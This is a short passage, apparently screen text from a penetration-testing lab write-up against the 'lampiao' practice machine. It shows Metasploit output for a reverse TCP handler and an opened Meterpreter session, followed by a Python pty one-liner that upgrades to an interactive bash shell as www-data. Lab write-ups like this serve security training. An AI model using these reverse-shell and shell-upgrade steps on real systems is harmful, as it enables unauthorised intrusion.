 [*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending stage (38288 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.102:4444 -
2020-03-01 03:39:12 +0800
meterpreter > shell
Process 3834 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$